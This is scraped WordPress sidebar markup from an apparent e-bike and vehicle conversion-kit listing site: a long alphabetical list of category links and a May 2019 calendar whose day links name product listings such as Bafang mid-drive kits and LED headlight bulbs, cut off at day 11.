	<li class="cat-item cat-item-1644"><a href="https://driveconversionkit.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://driveconversionkit.com/category/lockwood/" >lockwood</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://driveconversionkit.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://driveconversionkit.com/category/lvbu/" >lvbu</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://driveconversionkit.com/category/m123ed2/" >m123ed2</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://driveconversionkit.com/category/m615/" >m615</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://driveconversionkit.com/category/m620/" >m620</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://driveconversionkit.com/category/m625/" >m625</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://driveconversionkit.com/category/macportable/" >macportable</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://driveconversionkit.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://driveconversionkit.com/category/madjax/" >madjax</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://driveconversionkit.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://driveconversionkit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://driveconversionkit.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://driveconversionkit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://driveconversionkit.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://driveconversionkit.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://driveconversionkit.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://driveconversionkit.com/category/maxfind/" >maxfind</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://driveconversionkit.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://driveconversionkit.com/category/melograno51/" >melograno51</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://driveconversionkit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://driveconversionkit.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://driveconversionkit.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://driveconversionkit.com/category/milodon/" >milodon</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://driveconversionkit.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://driveconversionkit.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://driveconversionkit.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://driveconversionkit.com/category/modwheel/" >modwheel</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://driveconversionkit.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://driveconversionkit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://driveconversionkit.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://driveconversionkit.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://driveconversionkit.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://driveconversionkit.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://driveconversionkit.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://driveconversionkit.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://driveconversionkit.com/category/mtx33/" >mtx33</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://driveconversionkit.com/category/mustard/" >mustard</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://driveconversionkit.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://driveconversionkit.com/category/nathdwara/" >nathdwara</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://driveconversionkit.com/category/navitas/" >navitas</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://driveconversionkit.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://driveconversionkit.com/category/nighteye/" >nighteye</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://driveconversionkit.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://driveconversionkit.com/category/non-gear/" >non-gear</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://driveconversionkit.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://driveconversionkit.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://driveconversionkit.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://driveconversionkit.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://driveconversionkit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://driveconversionkit.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://driveconversionkit.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://driveconversionkit.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://driveconversionkit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://driveconversionkit.com/category/pb-pk8032/" >pb-pk8032</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://driveconversionkit.com/category/pb-pk8033/" >pb-pk8033</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://driveconversionkit.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://driveconversionkit.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://driveconversionkit.com/category/pedalease/" >pedalease</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://driveconversionkit.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://driveconversionkit.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://driveconversionkit.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://driveconversionkit.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://driveconversionkit.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://driveconversionkit.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://driveconversionkit.com/category/pimp/" >pimp</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://driveconversionkit.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://driveconversionkit.com/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://driveconversionkit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://driveconversionkit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://driveconversionkit.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://driveconversionkit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://driveconversionkit.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://driveconversionkit.com/category/powerhobby/" >powerhobby</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://driveconversionkit.com/category/powermatic/" >powermatic</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://driveconversionkit.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://driveconversionkit.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://driveconversionkit.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://driveconversionkit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://driveconversionkit.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://driveconversionkit.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://driveconversionkit.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://driveconversionkit.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://driveconversionkit.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://driveconversionkit.com/category/qiroll/" >qiroll</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://driveconversionkit.com/category/qs138/" >qs138</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://driveconversionkit.com/category/qs138-c/" >qs138-c</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://driveconversionkit.com/category/qsmotor/" >qsmotor</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://driveconversionkit.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://driveconversionkit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://driveconversionkit.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://driveconversionkit.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://driveconversionkit.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://driveconversionkit.com/category/renthal/" >renthal</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://driveconversionkit.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://driveconversionkit.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://driveconversionkit.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://driveconversionkit.com/category/revolutionizing/" >revolutionizing</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://driveconversionkit.com/category/rhinoracing/" >rhinoracing</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://driveconversionkit.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://driveconversionkit.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://driveconversionkit.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://driveconversionkit.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://driveconversionkit.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://driveconversionkit.com/category/rohloff/" >rohloff</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://driveconversionkit.com/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://driveconversionkit.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://driveconversionkit.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://driveconversionkit.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://driveconversionkit.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://driveconversionkit.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://driveconversionkit.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://driveconversionkit.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://driveconversionkit.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://driveconversionkit.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://driveconversionkit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://driveconversionkit.com/category/serpentine/" >serpentine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://driveconversionkit.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://driveconversionkit.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://driveconversionkit.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://driveconversionkit.com/category/shogun/" >shogun</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://driveconversionkit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://driveconversionkit.com/category/sieg/" >sieg</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://driveconversionkit.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://driveconversionkit.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://driveconversionkit.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://driveconversionkit.com/category/single-speed/" >single-speed</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://driveconversionkit.com/category/skarper/" >skarper</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://driveconversionkit.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://driveconversionkit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://driveconversionkit.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://driveconversionkit.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://driveconversionkit.com/category/softail/" >softail</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://driveconversionkit.com/category/sogt/" >sogt</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://driveconversionkit.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://driveconversionkit.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://driveconversionkit.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://driveconversionkit.com/category/speedfactory/" >speedfactory</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://driveconversionkit.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://driveconversionkit.com/category/spoke/" >spoke</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://driveconversionkit.com/category/spokes48v/" >spokes48v</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://driveconversionkit.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://driveconversionkit.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://driveconversionkit.com/category/squarebody/" >squarebody</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://driveconversionkit.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://driveconversionkit.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://driveconversionkit.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://driveconversionkit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://driveconversionkit.com/category/stepper/" >stepper</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://driveconversionkit.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://driveconversionkit.com/category/stock48v/" >stock48v</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://driveconversionkit.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://driveconversionkit.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://driveconversionkit.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://driveconversionkit.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://driveconversionkit.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://driveconversionkit.com/category/subarugears/" >subarugears</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://driveconversionkit.com/category/sunncamp/" >sunncamp</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://driveconversionkit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://driveconversionkit.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://driveconversionkit.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://driveconversionkit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://driveconversionkit.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://driveconversionkit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://driveconversionkit.com/category/swapped/" >swapped</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://driveconversionkit.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://driveconversionkit.com/category/t-belt/" >t-belt</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://driveconversionkit.com/category/t160/" >t160</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://driveconversionkit.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://driveconversionkit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://driveconversionkit.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://driveconversionkit.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://driveconversionkit.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://driveconversionkit.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://driveconversionkit.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://driveconversionkit.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://driveconversionkit.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://driveconversionkit.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://driveconversionkit.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://driveconversionkit.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://driveconversionkit.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://driveconversionkit.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://driveconversionkit.com/category/tm20/" >tm20</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://driveconversionkit.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://driveconversionkit.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://driveconversionkit.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://driveconversionkit.com/category/toseven/" >toseven</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://driveconversionkit.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://driveconversionkit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://driveconversionkit.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://driveconversionkit.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://driveconversionkit.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://driveconversionkit.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://driveconversionkit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://driveconversionkit.com/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://driveconversionkit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://driveconversionkit.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://driveconversionkit.com/category/tricycle/" >tricycle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://driveconversionkit.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://driveconversionkit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://driveconversionkit.com/category/tsdz-2/" >tsdz-2</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://driveconversionkit.com/category/tsdz2/" >tsdz2</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://driveconversionkit.com/category/tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://driveconversionkit.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://driveconversionkit.com/category/tt-02/" >tt-02</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://driveconversionkit.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://driveconversionkit.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://driveconversionkit.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://driveconversionkit.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://driveconversionkit.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://driveconversionkit.com/category/uk-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >uk-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://driveconversionkit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://driveconversionkit.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://driveconversionkit.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://driveconversionkit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://driveconversionkit.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://driveconversionkit.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://driveconversionkit.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://driveconversionkit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://driveconversionkit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://driveconversionkit.com/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://driveconversionkit.com/category/v-twin/" >v-twin</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://driveconversionkit.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://driveconversionkit.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://driveconversionkit.com/category/viano/" >viano</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://driveconversionkit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://driveconversionkit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://driveconversionkit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://driveconversionkit.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://driveconversionkit.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://driveconversionkit.com/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://driveconversionkit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://driveconversionkit.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://driveconversionkit.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://driveconversionkit.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://driveconversionkit.com/category/wegner/" >wegner</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://driveconversionkit.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://driveconversionkit.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://driveconversionkit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://driveconversionkit.com/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://driveconversionkit.com/category/winters/" >winters</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://driveconversionkit.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://driveconversionkit.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://driveconversionkit.com/category/wrap-up/" >wrap-up</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://driveconversionkit.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://driveconversionkit.com/category/xl883l/" >xl883l</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://driveconversionkit.com/category/xs1100/" >xs1100</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://driveconversionkit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://driveconversionkit.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://driveconversionkit.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://driveconversionkit.com/category/zx10r/" >zx10r</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://driveconversionkit.com/2019/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://driveconversionkit.com/2019/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://driveconversionkit.com/2019/05/01/" title="Chain Drive Transmission Sprocket Conversion Kit Harley Sportster 2000 2017 XL
Bolt On Chain Drive Conversion Kit Rear Sprocket Harley Dyna FXD Clug Drag 06-17">1</a></td><td><a href="https://driveconversionkit.com/2019/05/02/" title="Chain Drive Transmission Sprocket Conversion Kit Harley Sportster Evo Hugger
JDM ASTAR 7000LM 8TH H13 9008 6000K White LED Headlight Conversion Bulbs Lamps">2</a></td><td><a href="https://driveconversionkit.com/2019/05/03/" title="JDM ASTAR 8TH 9007 HB5 8000lm White LED Headlight Conversion Kit High Low Beam
EU Duty-Free BAFANG 48V 1000W BBSHD Mid Drive Motor E-bike DIY Conversion Kit">3</a></td><td><a href="https://driveconversionkit.com/2019/05/04/" title="JDM ASTAR 2x 8TH 8000LM Extremely Bright H4 9003 LED Headlights Xenon White Bulb
JDM ASTAR 8TH 8000LM 9004 HB1 LED Headlight High Low Dual Beam Bulbs Xenon White">4</a></td><td><a href="https://driveconversionkit.com/2019/05/05/" title="Ebikeling 48V 1500W 26 700c Direct Drive Rear Electric Bicycle Conversion Kit
Bafang 36V 250W Mid Drive Motor Conversion Kit 850c Screen BBS01B UK Postage">5</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2019/05/06/" title="Feuling Conversion Kit OE+ Billet Cam Plate Oil Pump Chain Drive Harley 99-06
E-bike Conversion Kit, Electric Bike Motor Kit, Ebike, Rear Drive 500W-1000W Hub">6</a></td><td><a href="https://driveconversionkit.com/2019/05/07/" title="JDM ASTAR 8G 8000LM 9007/HB5 LED Headlight High Low Dual Beam Bulbs Xenon White
Valeo SMF Solid Flywheel Conversion Kit 835035 GENUINE 5 YEAR WARRANTY">7</a></td><td><a href="https://driveconversionkit.com/2019/05/08/" title="2001-2010 lamborghini murcielago Rear wheel Drive Conversion Kit
JDM ASTAR 8G 8000LM 9007/HB5 CSP LED Headlight Hi/Low Beam Bulbs Kit White 6000K">8</a></td><td><a href="https://driveconversionkit.com/2019/05/09/" title="Chain Drive Transmission Sprocket Conversion Kit For Harley Sportster XL883 1200
JDM ASTAR 7000LM 8thGen H11 H8 6000K White LED Headlight High/Low Beam Lights">9</a></td><td><a href="https://driveconversionkit.com/2019/05/10/" title="JDM ASTAR 7000LM 8TH Gen H7 6000K White LED Headlight Conversion Fog Lights Bulb
500W Electric Bike EBike Conversion Kit Bafang Mid Drive Motor 48V 16AH NO TAX">10</a></td><td><a href="https://driveconversionkit.com/2019/05/11/" title="750W Electric Bike EBike Conversion Kit Bafang Mid Drive Motor 52V 13AH NO TAX
